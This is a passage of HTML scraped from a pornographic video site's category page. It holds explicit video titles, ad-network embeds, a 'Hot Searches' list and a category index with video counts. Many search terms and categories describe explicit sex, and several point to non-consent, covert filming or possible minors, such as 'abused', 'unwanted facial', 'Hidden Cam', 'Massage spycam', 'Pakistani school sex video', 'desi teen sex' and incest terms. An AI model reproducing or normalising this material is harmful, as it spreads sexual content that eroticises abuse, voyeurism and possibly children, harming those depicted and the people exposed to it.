                            <a class="trd" href="/en/video/2705852732119504944/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94080d830" src="/thumbs/944/2705852732119504944_0.jpg" alt="Simony Diamond - Fetish Chains" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>Simony Diamond - Fetish Chains</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:30</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731601708858/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb921a3e73a" src="/thumbs/858/2705852731601708858_0.jpg" alt="Satin Silk 688" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Satin Silk 688</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:52</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731171242577/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb907fb8251" src="/thumbs/577/2705852731171242577_0.jpg" alt="RedHead blowjob in latex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>RedHead blowjob in latex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:16</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545266450396/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2512ce6dfdc" src="/thumbs/396/1426482545266450396_0.jpg" alt="Two German MILFs Femdom Guy in SM Sudio" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">107 views</li>
                                </ul>
                                <p>Two German MILFs Femdom Guy in SM Sudio</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:31</li>
                                <li><i class="la la-cloud-upload"></i> 17.07.2021</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/59/Latex/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/59/Latex/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/59/Latex/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/59/Latex/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total"><i class="la la-video"></i> 1045 videos</span></a></li>

                        
                   
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 12354 videos</span></a></li>

                        
                   
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 6553 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 1718 videos</span></a></li>

                        
                   
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 6048 videos</span></a></li>

                        
                   
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 3932 videos</span></a></li>

                        
                   
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 2933 videos</span></a></li>

                        
                   
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 3895 videos</span></a></li>

                        
                   
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 7546 videos</span></a></li>

                        
                   
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 1164 videos</span></a></li>

                        
                   
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 4294 videos</span></a></li>

                        
                   
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 3887 videos</span></a></li>

                        
                   
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 7686 videos</span></a></li>

                        
                   
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total"><i class="la la-video"></i> 1071 videos</span></a></li>

                        
                   
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 1085 videos</span></a></li>

                        
                   
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 3562 videos</span></a></li>

                        
                   
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 5626 videos</span></a></li>

                        
                   
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 15460 videos</span></a></li>

                        
                   
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total"><i class="la la-video"></i> 1058 videos</span></a></li>

                        
                   
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total"><i class="la la-video"></i> 767 videos</span></a></li>

                        
                   
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total"><i class="la la-video"></i> 1104 videos</span></a></li>

                        
                   
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 5953 videos</span></a></li>

                        
                   
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 1105 videos</span></a></li>

                        
                   
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total"><i class="la la-video"></i> 2779 videos</span></a></li>

                        
                   
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 1062 videos</span></a></li>

                        
                   
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 958 videos</span></a></li>

                        
                   
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 1086 videos</span></a></li>

                        
                   
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 1135 videos</span></a></li>

                        
                   
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total"><i class="la la-video"></i> 914 videos</span></a></li>

                        
                   
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 1655 videos</span></a></li>

                        
                   
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 2113 videos</span></a></li>

                        
                   
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 1449 videos</span></a></li>

                        
                   
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 1129 videos</span></a></li>

                        
                   
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 1898 videos</span></a></li>

                        
                   
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 1317 videos</span></a></li>

                        
                   
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total"><i class="la la-video"></i> 1119 videos</span></a></li>

                        
                   
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 6490 videos</span></a></li>

                        
                   
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total"><i class="la la-video"></i> 1277 videos</span></a></li>

                        
                   
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total"><i class="la la-video"></i> 2833 videos</span></a></li>

                        
                   
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 2741 videos</span></a></li>

                        
                   
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total"><i class="la la-video"></i> 1074 videos</span></a></li>

                        
                   
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total"><i class="la la-video"></i> 2887 videos</span></a></li>

                        
                   
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total"><i class="la la-video"></i> 939 videos</span></a></li>

                        
                   
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 1076 videos</span></a></li>

                        
                   
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 938 videos</span></a></li>

                        
                   
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 1040 videos</span></a></li>

                        
                   
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1150 videos</span></a></li>

                        
                   
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 840 videos</span></a></li>

                        
                   
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total"><i class="la la-video"></i> 2424 videos</span></a></li>

                        
                   
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span>Feet</span> <span class="total"><i class="la la-video"></i> 1067 videos</span></a></li>

                        
                   
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 1886 videos</span></a></li>

                        
                   
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 4196 videos</span></a></li>

                        
                   
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 1626 videos</span></a></li>

                        
                   
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 1067 videos</span></a></li>

                        
                   
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 1052 videos</span></a></li>

                        
                   
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 2817 videos</span></a></li>

                        
                   
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 1078 videos</span></a></li>

                        
                   
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 1039 videos</span></a></li>

                        
                   
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 1275 videos</span></a></li>

                        
                   
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 2102 videos</span></a></li>

                        
                   
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 3730 videos</span></a></li>

                        
                   
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 1084 videos</span></a></li>

                        
                   
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span>Hidden Cam</span> <span class="total"><i class="la la-video"></i> 1114 videos</span></a></li>

                        
                   
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 1255 videos</span></a></li>

                        
                   
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2294 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2323 videos</span></a></li>

                        
                   
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 3024 videos</span></a></li>

                        
                   
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span>Japanese</span> <span class="total"><i class="la la-video"></i> 2963 videos</span></a></li>

                        
                   
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 1038 videos</span></a></li>

                        
                   
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span>Latina</span> <span class="total"><i class="la la-video"></i> 2529 videos</span></a></li>

                        
                   
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 3996 videos</span></a></li>

                        
                   
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span>Lingerie</span> <span class="total"><i class="la la-video"></i> 2181 videos</span></a></li>

                        
                   
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 7076 videos</span></a></li>

                        
                   
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1447 videos</span></a></li>

                        
                   
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 1259 videos</span></a></li>

                        
                   
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 5884 videos</span></a></li>

                        
                   
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span>Mexican</span> <span class="total"><i class="la la-video"></i> 1043 videos</span></a></li>

                        
                   
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 446 videos</span></a></li>

                        
                   
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total"><i class="la la-video"></i> 1923 videos</span></a></li>

                        
                   
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 1105 videos</span></a></li>

                        
                   
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span>Nudist</span> <span class="total"><i class="la la-video"></i> 1072 videos</span></a></li>

                        
                   
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span>Nylon</span> <span class="total"><i class="la la-video"></i> 1046 videos</span></a></li>

                        
                   
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 1272 videos</span></a></li>

                        
                   
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total"><i class="la la-video"></i> 1093 videos</span></a></li>

                        
                   
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span>Orgasm</span> <span class="total"><i class="la la-video"></i> 1587 videos</span></a></li>

                        
                   
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 1144 videos</span></a></li>

                        
                   
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 2278 videos</span></a></li>

                        
                   
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 3482 videos</span></a></li>

                        
                   
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 1282 videos</span></a></li>

                        
                   
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 3290 videos</span></a></li>

                        
                   
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 1371 videos</span></a></li>

                        
                   
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 2146 videos</span></a></li>

                        
                   
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 1093 videos</span></a></li>

                        
                   
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 2523 videos</span></a></li>

                        
                   
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span>Pussy</span> <span class="total"><i class="la la-video"></i> 5249 videos</span></a></li>

                        
                   
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span>Reality</span> <span class="total"><i class="la la-video"></i> 3923 videos</span></a></li>

                        
                   
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 1248 videos</span></a></li>

                        
                   
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span>Rimjob</span> <span class="total"><i class="la la-video"></i> 1027 videos</span></a></li>

                        
                   
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 1601 videos</span></a></li>

                        
                   
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span>Russian</span> <span class="total"><i class="la la-video"></i> 1232 videos</span></a></li>

                        
                   
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span>Secretary</span> <span class="total"><i class="la la-video"></i> 1272 videos</span></a></li>

                        
                   
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span>Shaved</span> <span class="total"><i class="la la-video"></i> 1883 videos</span></a></li>

                        
                   
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span>Shower</span> <span class="total"><i class="la la-video"></i> 1099 videos</span></a></li>

                        
                   
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 2109 videos</span></a></li>

                        
                   
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 1259 videos</span></a></li>

                        
                   
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 1276 videos</span></a></li>

                        
                   
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 1080 videos</span></a></li>

                        
                   
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 1252 videos</span></a></li>

                        
                   
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 2125 videos</span></a></li>

                        
                   
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 1054 videos</span></a></li>

                        
                   
